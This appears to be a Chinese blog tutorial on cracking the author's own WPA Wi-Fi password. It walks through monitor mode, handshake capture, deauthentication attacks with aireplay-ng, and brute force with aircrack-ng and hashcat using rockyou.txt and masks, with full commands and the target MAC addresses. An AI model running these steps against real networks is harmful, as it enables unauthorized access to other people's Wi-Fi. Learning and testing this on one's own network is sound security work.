起因是最近买了个Wifi Pineapple,感觉无线安全挺有意思,再加上网上破解Wifi的教程要么跑不起来、要么不是很详细,所以就准备写这篇文章。
前期准备
1.支持监听模式的无线网卡,我这里是小米的无线网卡
2.Kali Linux,我这里是VMware虚拟机
挂载网卡

下载密码字典
1
2curl -L -o rockyou.txt https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt
比较常用的密码字典,不是很大,国内Wifi成功率不会很高
开始破解
检查网卡是否支持监听
1
2airmon-ng
出现为wlan0的网卡则支持开启
1
2airmon-ng start wlan0
开启后名称变成了wlan0mon搜索附近的网络
1
2airodump-ng wlan0mon
这里使用自己的Wifi作为对象,私自破解他人Wifi属于违法行为
抓取握手包
1
2airodump-ng -c 11 --bssid 74:7D:24:77:2B:6F -w ~/ wlan0mon
-c 为信道,这里主要是需要包含密码信息的数据包
攻击,使目标设备断开重新连接,以便获取握手包
1
2aireplay-ng -0 2 -a 74:7D:24:77:2B:6F -c 84:89:AD:6F:60:6F wlan0mon
-a Wifi热点的BSSID -c 攻击设备的MAC地址
耐心等待设备重新连接以抓取认证数据包

成功后可终止命令。

暴力破解
1
aircrack-ng -a2 -b 74:7D:24:77:2B:6F -w rockyou.txt ~/*.cap

这里已经破解成功了,由于自己的密码并不是很复杂,所以很快就完成了破解,实际使用中使用这个密码字典成功率不会很高,需要使用更大的字典才行。
但更大的字典意味着破解速度会被无限拉长。。
所以下面使用Hashcat来破解密码,实际测试下来,速度确实快了几倍。
使用Hashcat破解
官方介绍是:Hashcat是当前速度最快、最先进的开源密码恢复工具。
我这边测试的是使用GPU破解,所以将环境转移到了Windows下。
格式转换
1
2
3https://github.com/hashcat/hashcat-utils/releases
下载转换工具,将cap文件转换为hccapx文件
./cap2hccapx.exe -01.cap 01.hccapx
使用密码字典破解
1
2
3https://github.com/hashcat/hashcat/releases
下载 Hashcat,开始破解
.\hashcat64.exe -m 2500 01.hccapx .\rockyou.txt
完成,速度超快!
使用掩码破解
1
2
3
4
5
6
7知道密码长度使用此模式还行,如果不知道。。
.\hashcat64.exe -m 2500 -a 3 01.hccapx -1 ?l?d ?1?1?1?1?1?1?1?1?1?1?1
1 ?l?u ?1?1?1?1?1?1?1?1
指定11位
.\hashcat64.exe -m 2500 -a 3 01.hccapx --increment --increment-min=8 --increment-max=15 -1 ?a ?1?1?1?1?1?1?1?1?1?1?1?1?1?1
从8位破解到15位,超高难度
显卡不行,所以就不测试该模式的时间了常见问题
1
2
3
4
5* Device #1: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
# 参考 https://hashcat.net/q/timeoutpatch 新建 wddm_timeout_patch.reg 文件,内容如下,保存后双击运行导入注册表。1
2
3
4Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\GraphicsDrivers]
"TdrLevel"=dword:00000000